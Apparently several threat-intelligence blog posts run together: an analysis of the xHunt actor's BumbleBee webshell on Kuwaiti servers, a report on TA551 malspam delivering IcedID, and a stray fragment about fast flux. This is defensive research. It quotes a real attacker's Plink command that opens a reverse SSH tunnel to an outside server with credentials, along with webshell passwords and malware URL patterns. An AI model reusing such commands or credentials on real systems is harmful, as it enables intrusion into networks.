Figure 1. BumbleBee webshell used by xHunt actor to run commands on Microsoft Exchange Server.
To view the BumbleBee webshell, the actor must provide a password in a URL parameter named parameter. Otherwise, the form used to interact with BumbleBee will not display in the browser. To check the supplied password for authentication, the webshell will generate an MD5 hash of the parameter value and check it with a hardcoded MD5 hash, which in the BumbleBee sample hosted on the compromised Exchange server we observed was an MD5 hash of 1B2F81BD2D39E60F1E1AD05DD3BF9F56 for the password string fkeYMvKUQlA5asR. Once displayed, BumbleBee provides the actor three main functionalities:
Executing commands via cmd /c
Uploading files to the server to a specified folder (c:\windows\temp by default).
Download files from the server.
To carry out any of these functions, the actor must supply a second password (in the field with the added “password” label in Figure 1). The BumbleBee webshell will generate an MD5 hash of the password and check it with a hardcoded MD5 hash before carrying out the functionality. The MD5 hash checked prior to carrying out the actor’s desired actions was 36252C6C2F616C5664A54058F33EF463, but we were unfortunately unable to determine the string form of this password. While we did not know the password required to use BumbleBee’s functionality, we were able to determine the commands executed via the webshell by analyzing logs from the compromised Exchange server, which we will discuss in detail in a later section of this blog.
While carrying out our analysis, we found a second BumbleBee webshell that contained different MD5 hashes for viewing the webshell and executing commands, which were A2B4D934D394B54672EA10CA8A65C198 and 28D968F26028D956E6F1199092A1C408, respectively. We determined that the hash of A2B4D934D394B54672EA10CA8A65C198 was for the password TshuYoOARg3fndI, but we were unable to determine the string for the second hash. This webshell was hosted at an internal IIS web server at the same Kuwaiti organization where the original BumbleBee was found on a compromised Exchange server. We also found this specific BumbleBee sample hosted on internal IIS web servers at two other organizations in Kuwait. We were able to collect endpoint logs from an internal IIS web server at one of the two Kuwaiti organizations to determine the commands executed via BumbleBee, which we will also discuss in a later section of this blog.
Interactions With Compromised Microsoft Exchange Server
To determine the actor’s activities regarding the compromised Exchange server of a Kuwaiti organization, we collected IIS server logs from the Exchange server and the logs generated for the system by Cortex XDR. Within the IIS logs, we were able to observe the HTTP POST requests generated when the actor issued commands via the BumbleBee webshell installed on the compromised Exchange server. Using the IIS logs, we were also able to observe the actor logging into a compromised email account via Outlook Web App and carrying out specific activities once logged in, such as viewing emails and searching for other email accounts on the compromised network.
Unfortunately, the compromised Exchange server cannot log the data within the POST requests, so while we know how many commands were issued from these logs, we do not know the actual commands that the actor executed. Also, we were only able to collect 34 days’ worth of logs from the period between Jan. 31, 2020, and Sept. 16, 2020, which did not include all the IIS logs from the compromised Exchange server. Due to these large gaps in logs, we do not have a complete picture of the activity or even visibility into the beginning of the actor’s interactions with the compromised Exchange server. For example, the IIS logs show the first BumbleBee webshell activity on Feb. 1, 2020, but they also show the TriFive backdoor logging into a compromised email account every five minutes starting at 12:02 AM UTC on Jan. 31, 2020. The TriFive beacons every five minutes suggest it was repeatedly running via the scheduled task discussed in our previous blog on the backdoors related to this incident, which also suggests that the actor had already gained sustained access to the compromised Exchange server before what our collected logs show.
Using the IIS logs we were able to collect from the compromised Exchange server, we were able to put together a timeline of the actor’s activity, including interactions with the BumbleBee webshell. On Feb. 1 and July 27, 2020, the actor logged into the Exchange server via Outlook Web App using compromised credentials. The actor used the search functionality within Outlook Web App to search for email addresses, including searching for the domain name of the compromised Kuwaiti organization to get a full list of email addresses, as well as specific keywords, such as helpdesk. We also saw the actor viewing emails in the compromised account’s inbox, specifically emails from service providers and technology vendors. Additionally, the actor viewed alert emails from a Symantec product and Fortinet’s FortiWeb product. The act of searching for emails to the helpdesk and viewing security alert emails suggests that the threat actor was interested in determining whether the Kuwaiti organization had become aware of the malicious activities.
In regard to the BumbleBee webshell activity, the important pieces of information in the IIS logs used to generate a timeline were:
Timestamp of the HTTP requests.
Actor’s IP address.
User-agent in HTTP request provides the actor’s operating system and browser version.
ClientId in the URL parameters is a unique identifier for the client provided by the Exchange server via a server-side cookie.
Table 1 in the Appendix provides the timeline of activity regarding the actor’s use of the BumbleBee webshell, which began on Feb. 1, 2020, according to the logs we were able to collect. While creating this timeline, we noticed a few interesting observables and behaviors exhibited by the actor when interacting with BumbleBee, including:
All but one of the IP addresses used by the actor are associated with a VPN provided by Private Internet Access, with the other IP address belonging to FalcoVPN.
The actor switched between VPN servers in different locations to change IP address and to appear to originate from different countries, specifically Belgium, Germany, Ireland, Italy, Luxembourg, the Netherlands, Poland, Portugal, Sweden and the United Kingdom.
The actor used a combination of operating systems and browsers when interacting with BumbleBee, specifically FireFox ( ) or Chrome ( ) on Windows 10 ( ), Windows 8.1 ( ) or Linux systems ( ).
Commands Executed via BumbleBee
As we previously mentioned, the compromised Exchange server of a Kuwaiti organization does not log the POST data within the IIS logs, so we were unable to extract the commands run on the BumbleBee webshell. However, we used overlapping timestamps to correlate the activity in the IIS logs with the command prompt activity seen in Cortex XDR logs to determine the commands executed on the server. Unfortunately, we did not have visibility into the commands executed on BumbleBee until Sept. 16, 2020, when Cortex XDR was installed on the compromised Exchange server in response to the suspicious activity. We were also able to determine the commands run on the BumbleBee webshell hosted on the internal IIS web server at one of the two other Kuwaiti organizations as well.
Based on the Cortex XDR logs, the actor spent three hours and 37 minutes on Sept. 16, 2020, running commands via the BumbleBee webshell installed on the compromised Exchange server. Table 2 in the Appendix shows all the commands and the MITRE ATT&CK technique identifiers that best describe the activities carried out. The commands show the actor:
Performing network discovery (T1018) using ping and net group commands, as well as PowerShell (T1059.001), to find additional computers on the network.
Performing account discovery (T1087) using the whoami and quser commands.
Determining the system time (T1124) using the W32tm and time commands.
Creating an SSH tunnel (T1572) using Plink (RTQ.exe) to a remote host.
Using RDP (T1021.001) over the SSH tunnel to control the compromised computer.
Laterally moving (T1570) to another system by mounting a shared folder, copying Plink (RTQ.exe) to a remote system and using Windows Management Instrumentation (WMI) (T1047) to create an SSH tunnel for RDP access.
Removing evidence of their presence by deleting (T1070.004) BumbleBee after they were done issuing commands.
The commands listed in Table 2 in the Appendix also show the actor using Plink (RTQ.exe) to create an SSH tunnel to an external IP address 192.119.110[.]194, as seen in the following command:
echo y | c:\windows\temp\RTQ.exe 192.119.110[.]194 -C -R 0.0.0.0:8081:<redacted IP #2>:3389 -l bor -pw 123321 -P 443
The IP address overlaps with other related infrastructure that we will discuss in a later section of this blog. Most importantly, the username and password of bor and 123321 used to create the SSH tunnel overlaps directly with prior xHunt activity. These exact credentials were listed within the cheat sheet found within the Sakabota tool, which provided an example command that the actor could use to create SSH tunnels using Plink. We believe the actor used the example command from the cheat sheet as a basis for the commands they used to create the SSH tunnels via BumbleBee.
The actor creates these SSH tunnels to connect to non-internet accessible RDP services on the Windows system, specifically to use RDP to interact with the compromised system and to use Graphical User Interface (GUI) applications. The actor also uses these SSH tunnels to move laterally to other systems on the network, specifically to access internal systems that are not remotely accessible from the internet, as depicted in Figure 2.
Figure 2. Visualization of xHunt actor accessing an internal system from an SSH tunnel created on the internet accessible server hosting BumbleBee.
In addition to analyzing commands executed on the compromised Exchange server, we also analyzed the commands executed on the BumbleBee webshell at an internal IIS web server hosted at one of the two other Kuwaiti organizations. On Sept. 10, 2020, we found that the actor ran several commands to perform network and user account discovery. Additionally, the actor used BumbleBee to upload a second webshell with a filename of cq.aspx. The actor used this second webshell to run a PowerShell script that issued SQL queries to a Microsoft SQL Server database.
The actor first issued a SQL query to check the version of SQL server, followed by the actor issuing two additional queries that were very specific to the web application running on the IIS web server. The PowerShell script used to issue the SQL queries is very similar to scripts that were included in a Microsoft Technet forum post titled Running SQL via PowerShell, which suggests the actor may have used this forum post as a basis for the PowerShell script. We were unable to obtain the second webshell, as the actor deleted it via the BumbleBee webshell when they were finished. Table 3 in the Appendix shows the commands executed via BumbleBee on Sept. 10, 2020.
The logs on the IIS web server hosting the BumbleBee webshell used to issue the commands in Table 3 only included internal IP addresses for the source of the activity. The internal IP addresses suggested this web server was not publicly accessible and did not expose the actor’s source IP address. However, all of the attempts to access BumbleBee and run the commands in Table 3 had 192.119.110[.]194:8083 as the host in the URL of the referrer field within the web server logs. This external IP address in the referrer field suggests that the actor was accessing BumbleBee via an SSH tunnel. The IP address in the referrer field is also the same as in the command issued to create the SSH tunnels for RDP access that we observed on the compromised Exchange server, as shown in Table 2.
File Uploader and SSH Tunnels
During our research, we found a second BumbleBee webshell that was hosted on an internal IIS web server at the initial Kuwaiti organization, as well as on internal IIS web servers at two other Kuwaiti organizations. This BumbleBee webshell had different passwords to view and run commands compared to the first sample we analyzed. The second BumbleBee webshell required the actor to include the password TshuYoOARg3fndI within a URL parameter aptly named parameter. As with the initial BumbleBee sample, we do not know the password the actor must include to be able to run commands on the webshell.
By analyzing artifacts on the internal IIS web server, we were able to determine that on July 16, 2020, the actor ran similar commands to create SSH tunnels using Plink as those seen in Table 2 in the Appendix. We determined the actor executed commands that use the same username and password as seen in the xHunt cheat sheet, but with a different external IP address controlled by the actor, as in the following:
These commands differ from those used to create the SSH tunnel on the compromised Exchange server that allowed the actor to connect to the server using RDP over TCP port 3389. The commands above attempt to create a tunnel to allow the actor to access web servers hosted at other internal servers over TCP port 80. We believe the actor used these SSH tunnels to gain access to web servers on other internal networks with hopes of finding similar file uploading functionality on those servers. If found, we believe the actor would use the file uploading functionality to upload a webshell to compromise the remote server for lateral movement.
We checked the IIS logs that contained BumbleBee webshell activity and found three external IP addresses within the URLs of the referrer field of inbound HTTP requests. The presence of these IP addresses in the referrer field suggests that the actor used the SSH tunnels to access the web servers by including the following IP and TCP ports in the URL field of their browser:
142.11.211[.]79:8080
142.11.211[.]79:8081
91.92.109[.]59:1234
91.92.109[.]59:1255
91.92.109[.]59:1288
91.92.109[.]59:1289
192.119.110[.]194:8083
Related xHunt Infrastructure
The inbound requests to the BumbleBee webshell hosted on the compromised Exchange server did not provide any decent pivot points to other xHunt infrastructure, as all the external IP addresses were of VPN servers the actor used when interacting with the webshell. Fortunately, we were able to extract known xHunt infrastructure used as the remote servers for the SSH tunnels that the actor created to access systems via RDP and internal web services. The three external servers used for the SSH tunnels were 192.119.110[.]194, 142.11.211[.]79 and 91.92.109[.]59, which provided overlaps with other infrastructure seen in the chart in Figure 3.
Figure 3. Infrastructure associated with xHunt servers used for SSH tunnels.These three IP addresses used for the remote location of the SSH tunnel resolved to the domains ns1.backendloop[.]online and ns2.backendloop[.]online. More recently, these two domains have resolved to an IP address of 192.255.166[.]158, which may suggest that the actor is using a server at this IP address in current operations. The 91.92.109[.]59 IP address also resolved to various subdomains on the following domains, suggesting that they are also part of the actor’s infrastructure:
The domain windowsmicrosofte[.]online contains the substring microsofte, which was seen in the Hisoka C2 domain of microsofte-update[.]com as mentioned in our initial publication on xHunt’s attacks on Kuwaiti shipping and transportation organizations. Unfortunately, we have not seen any of these domains used by the actor within our telemetry, so we cannot determine their purpose within the actor’s operations.
Conclusion
The xHunt campaign continues as the actor installed a webshell we call BumbleBee on a compromised Exchange server of a Kuwaiti organization, which we found hosted on an internal IIS web server on the same network. We also discovered BumbleBee on two internal IIS web servers at two other Kuwaiti organizations as well. While we know the actor used the file uploading functionality of a web application to install BumbleBee onto internal IIS web servers, we are still unsure if the actor installed BumbleBee on the compromised Exchange server by exploiting a vulnerability or by moving laterally from another system on the network.
The actor used BumbleBee to run commands on the compromised servers at the three Kuwaiti organizations, including commands to discover user accounts and other systems on the network, as well as commands to move laterally to other systems on the network. Additionally, the actor created SSH tunnels to access systems via RDP and to access internal web servers from external servers controlled by the actor. The actor used the same username and password for the SSH tunnels that we observed within the cheat sheet included in the Sakabota tool, which was developed and exclusively used by the actor.
The external servers used by the actor for the SSH tunnels were seen in activity at two of the three Kuwaiti organizations, which suggests this actor reuses infrastructure when interacting with multiple target networks. These external servers also resolved to several related domains, suggesting that they are not only used to establish SSH tunnels, but used more generally for infrastructure across other portions of their operations.
From this analysis, we determined that the actor prefers to use VPNs provided by Private Internet Access when interacting directly with the targeted networks to conceal their true location. The actor would also switch VPN servers often while issuing commands on the webshell to make the activity appear to originate in many different countries. The actors also used a VPN when logging into compromised email accounts on the Exchange server of the Kuwaiti organization, in which they specifically looked for helpdesk-related emails and emails generated by security alerts. The attempts to conceal their location and the focus on viewing emails that might notify administrators of the compromised network of the attacker’s presence may explain how the actor was able to maintain a presence on the compromised network for many months.
Palo Alto Networks Next-Generation Firewall customers are protected from the attacks outlined in this blog with the following security subscriptions:
Threat Prevention signatures “BumbleBee Webshell File Detection” and “BumbleBee Webshell Command and Control Traffic Detection” detects BumbleBee webshell activity.
Actor’s related infrastructure has been categorized as malicious in URL Filtering and DNS Security.
TA551 (also known as Shathak) is an email-based malware distribution campaign that often targets English-speaking victims. The campaign discussed in this blog has targeted German, Italian and Japanese speakers. TA551 has historically pushed different families of information-stealing malware like Ursnif and Valak. After mid-July 2020, this campaign has exclusively pushed IcedID malware, another information stealer.
This blog provides an overview of TA551, as well as previous activity from this campaign. We also examine changes from this campaign since our previous blog about TA551 pushing Valak in July 2020.
From mid-July through November 2020, TA551 has remained consistent in its infection process. A flow chart for the chain of events is shown in Figure 1.
Figure 1. Chain of events for TA551 (Shathak) from July through November 2020.
The initial lure is an email spoofing an email chain. These email chains are retrieved from email clients on previously infected hosts. The message has an attached ZIP archive and a message informing the user of a password necessary to open the attachment.
After opening the ZIP archive, the victim finds a Microsoft Word document with macros. If the victim enables macros on a vulnerable Windows computer, the victim’s host retrieves an installer DLL for IcedID malware. This will infect a vulnerable Windows computer. See FIgures 2-7 for a recent example targeting a Japanese-speaking victim.
Figure 2. An example of TA551 email targeting a Japanese-speaking victim on Nov. 4, 2020.Figure 3. Using password from the message to open the ZIP archive.Figure 4. Screenshot of Word document from the ZIP archive.Figure 5. Traffic from an infection filtered in Wireshark.Figure 6. Files and directories created during the infection process on a Windows host.Figure 7. Scheduled task to keep the IcedID infection persistent on an infected Windows host.
TA551 Switches to IcedID
We have a GitHub repository where we track recent TA551 activity. The repository contains information on each wave of attack from TA551 since July 6, 2020. Starting on July 14, 2020, we have only seen IcedID malware from these waves of attack.
Since July 14, 2020, these waves of malspam consistently targeted English-speaking victims until Oct. 27, 2020, when we started seeing Japanese templates for the Word documents. TA551 consistently targeted Japanese-speaking victims from Oct. 27-Nov. 20, 2020. After approximately three weeks of Japanese-focused attacks, TA551 switched back to English-speaking victims starting on Nov. 24, 2020.
Regardless of the targeted group, TA551 continues to push IcedID as its malware payload.
History of TA551
We have traced TA551 as far back as February 2019, and since that time, we have noted the following characteristics:
TA551 malspam spoofs legitimate email chains based on data retrieved from previously infected Windows hosts. It sends copies of these email chains to recipients of the original email chain.
The spoofed email includes a short message as the most recent item in the chain. This is a generic statement asking the recipient to open an attached ZIP archive using the supplied password.
File names for the ZIP archives use the name of the company being spoofed in the email. For example, if the spoofed sender is someone@companyname.com, the ZIP attachment would be named companyname.zip.
In 2020, we also started seeing emails with info.zip or request.zip as the attached ZIP archive names.
These password-protected ZIP attachments contain a Word document with macros to install malware.
File names for the extracted Word documents follow noticeable patterns that have evolved as this campaign has progressed.
URLs generated by the associated Word macros also follow noticeable patterns that have also evolved as this campaign has progressed.
TA551 in 2019
Figure 8 shows the earliest email we can confirm from this campaign, dated Feb. 4, 2019. It targeted an English-speaking recipient and pushed Ursnif malware.
Figure 8. Example of TA551 malspam from February 2019.
The following files are associated with the above example:
File description: Example of Windows EXE retrieved by Word macro – an installer for Ursnif
Note how the URL from the above example ends in .cab. This pattern was fairly consistent for URLs generated by macros from TA551 Word docs until late October 2020.
Figure 11 shows an email from this campaign dated Dec. 17, 2019. It targeted a Japanese-speaking recipient and pushed Ursnif malware.
Figure 11. Example of TA551 malspam from December 2019.
The following files are associated with the above example:
File description: Example of Windows DLL retrieved by Word macro -- an installer for Valak
At this point, the document names had changed format. This is when we started seeing several different names for the extracted Word documents from each day of attack.
Figure 14 shows an email from this campaign dated May 22, 2020. It targeted an English-speaking recipient and pushed Valak malware.
Figure 14. Example of TA551 malspam from May 2020.
The following files are associated with the above example:
File description: Example of Windows DLL retrieved by Word macro -- an installer for Valak
By this time, the password format for ZIP attachments changed to three digits followed by two letters, and the template style had also been updated.
We continued to see Valak pushed by TA551 through early July 2020. Of note, Valak is a malware downloader, and we frequently saw IcedID as follow-up malware from these infections.
However, by mid-July 2020, TA551 started pushing IcedID directly from the Word document macros.
Recent Developments
In recent weeks, TA551 has changed traffic patterns. For several months prior to Oct. 19, 2020, URLs generated by Word macros to retrieve installer binaries followed a noticeable pattern. This pattern includes:
.php?l= in the URL path
URLs end with .cab
Since Oct. 20, 2020, these patterns have changed dramatically. Table 1 shows the changes starting in October.
Date
URL example
2020-10-14
GET /docat/hyra.php?l=dybe18.cab
2020-10-16
GET /muty/sohaq.php?l=tali18.cab
2020-10-19
GET /biwe_zibofyra/ripy_lani.php?l=qedux18.cab
2020-10-20
GET /_bxlzcpjlmpxlkzblf_zhlsplspz/wtlmwrqnnxfwgzzlkvzdbvnp_mphdqpggxfljvffj_.php?l=chfon4.ppt&lhe=hcqjvtfezhsogtrdxdfs
2020-10-27
GET /update/qqOQccpolFmwCmTnTmURcfZPByI_lqzPNvPfTfvLQjqdJtpOYeWT/WRFlVYjJTKqWAf_KhCjsSselY/tbqxj12
2020-10-28
GET /update/djMqKxc_BZCF_BJlRmjKmdcihghiSj/wJuzcnBhc/MD/qE_ZWFKbwfWZMCCWgfHU_DNxAcBRlHncRHr/csyj9
2020-10-29
GET /update/XTZrbyvClXzcfZcJGZSmDWBthSBXjRKw/chti6
2020-11-03
GET /update/VvZWoYOIotoWV_KUywQtEUVUPjvNYMYYnLnvWWOLA/fZcXYRwGyzMRZcvzHZrDe/gzlov4
2020-11-04
GET /update/JvYqBVMJCxSDX/nNBk/XhEfjPMvaV_dDFlXqGZNCDTLhTXlPWxEsGjTdzfQBUZCvkBqWOgjo/xrei12
2020-11-05
GET /update/jcja/yCGHnwRmyMVTeCqljgln/JTHBIgVESrNVdrgJMGGNdiqqGxCNACjXDBjkMJKFPKvJNYXFVbcxYvbS/iuyala13
2020-11-19
GET /share/ZSzE0sjR23GkF3VwZi_nqFH2B5lqPUVKxwNC/ahtap3
2020-11-24
GET /share/kvNqzh1tF4Y8zyxtL/HQpK6K42Wr8SP9PLJSqxc5h/ROwPcKsG/dbULREqlb1Kj0_RRT/Dfnj/lxnt10
Table 1. URL patterns generated by macros from Word docs distributed by TA551.
By Oct. 27, 2020, URLs generated by TA551 macros include English terms like update or share at the beginning of the HTTP GET request. These URLs end with a series of four to six lowercase English letters followed by a number as low as 1 to as high as 18. These URLs are not consistent in length, and they can be very short or very long.
For example, through early November 2020, IcedID DLLs created by installer DLLs were initially saved to the victim’s AppData\Local\Temp directory, and the file name started with a tilde (~) and ended with .dll as illustrated earlier in Figure 6. In November 2020, we started to see a change: the initial IcedID DLLs saved to the victim’s AppData\Local directory with a file name ending in .dat as shown in Figure 15.
Figure 15. Artifacts seen from a TA551 IcedID infection on Nov. 24, 2020.
These changes may be an effort by malware developers to evade detection. At the very least, they might confuse someone conducting forensic analysis on an infected host.
Such changes are commonly seen in malware families as they evolve over time. We can expect to see more changes with IcedID malware and the TA551 campaign during the coming months.
Finally, the run method for installer DLLs retrieved by TA551 Word macros changed during November 2020:
Old method: regsvr32.exe[installer DLL filename]
New method: rundll32.exe[installer DLL filename],ShowDialogA -r
However, up-to-date information is necessary to ensure proper detection for a constantly-evolving campaign like TA551.
Conclusion
TA551 has evolved since we last reviewed this threat actor deploying Valak malware in July 2020. We frequently saw IcedID as follow-up malware in previous months from Valak and Ursnif infections installed by TA551. This threat actor appears to have eliminated malware downloaders like Valak and Ursnif and is now deploying IcedID directly.
Although TA551 has settled on IcedID as its malware payload, we continue to see changes in traffic patterns and infection artifacts as this campaign evolves.
Organizations with adequate spam filtering, proper system administration and up-to-date Windows hosts have a much lower risk of infection. Palo Alto Networks Next-Generation Firewall customers are further protected from this threat with the Threat Prevention security subscription, which detects the malware. AutoFocus customers can track this activity using the TA551 and IcedID tags.
Indicators of Compromise
This GitHub repository currently has more than 50 text files containing various indicators associated with TA551 from mid-July 2020-November 2020. Each text file represents a specific day the campaign was active, and it contains SHA256 hashes, document names, associated URLs and other related data, some of which we’ve also shared through our Twitter handle @Unit42_Intel.
Get updates from Unit 42
Peace of mind comes from staying ahead of threats. Subscribe today.
Get the latest news, invites to events, and threat alerts





 Executive Summary

 Mallory also heard about fast flux networks on his favorite forum, hack-a-rainbow[.]com, and he wanted to give it a try. He read that the most important part of the technique was for him to get a lot of compromised machines, so he can rapidly switch the DNS records.
